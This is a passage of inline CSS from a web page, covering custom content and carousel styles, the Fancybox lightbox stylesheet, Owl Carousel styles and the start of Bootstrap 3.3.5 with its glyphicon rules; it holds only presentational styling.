20px;color:#000;font-weight: 400 !important;padding-top: 10px;margin-bottom: 10px;}body .seo-content h3 strong {font-size: 30px;color:#000;}body .seo-content h4 {font-size: 26px;color:#000;font-weight: 400 !important;},body .seo-content h4 strong {font-size: 26px;color:#000;}body .seo-content h5 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 22px;color:#000;}body .seo-content h6 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 18px;color:#000;}@media  only screen and (max-width: 992px) {body .seo-content p, body .seo-content strong {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content h1 {font-size: 26px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 26px;color:#000;}body .seo-content h2 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h2 strong {font-size: 22px;color:#000;}body .seo-content h3 {font-size: 20px;color:#000;font-weight: 400 !important;}body .seo-content h3 strong {font-size: 12px;color:#000;}body .seo-content h4 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h4 strong {font-size: 18px;color:#000;}body .seo-content h5 {font-size: 16px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 16px;color:#000;}body .seo-content h6 {font-size: 14px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 14px;color:#000;}}.chance-pro-2.cat {background-color: transparent;position: absolute;padding: 0;width: 100%;top: 30px;left: 0;right: 0;bottom: 0;margin: auto;}.chance-pro-2.cat a {color: #000;font-size: 17px;}.chance-pro-2.cat .chance-innerr-wrapper-product {width: 100%;}.chance-pros-mainn.cats {height: 270px;overflow: hidden;}.chance-pros-mainn.cats .chance-mainn-1:before{background: #2d8f908c;height: 80px;position: absolute;width: 100%;content: "";left: 0;z-index: 1;bottom: 91px;}.chance-pros-mainn.cats .chance-pro-2.cat a {color: #fff;font-weight: 600;}.chance-pros-mainn.cats .chance-pro-2.cat {color: #fff;z-index: 2;}.ss .chance-pros-mainn {margin: 11px;}.ss .owl-dots .owl-dot.active span {background: #2d8f90;border-color: #2d8f90 !important;}.ss .owl-dots .owl-dot {margin-left: 20px;margin-top: 40px;}.ss .chance-innerr-wrapper-product {width: 100%;}.ss .chance-innerr-wrapper-product a {-webkit-line-clamp: 2 !important;text-align: center;}.chance-pros-mainn.cats:hover img {transform: scale(1.2);transition: 1s;}.chance-pros-mainn.cats img {transition: 1s;}.contactmainn.ss {padding-bottom: 0;}
	    
	</style>
	
	<style>
	    body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes  a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
	</style>
	
	<style>
	    /**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.html) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
	</style>
	
    <style>
        
        /*!
     * Bootstrap v3.3.5 (http://getbootstrap.com)
     * Copyright 2011-2015 Twitter, Inc.
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
     *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media  print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.html);src:url(../fonts/glyphicons-halflings-regulard41d.html?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular-2.html) format('woff2'),url(../fonts/glyphicons-halflings-regular-3.html) format('woff'),url(../fonts/glyphicons-halflings-regular-4.html) format('truetype'),url(../fonts/glyphicons-halflings-regular-5.html#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content: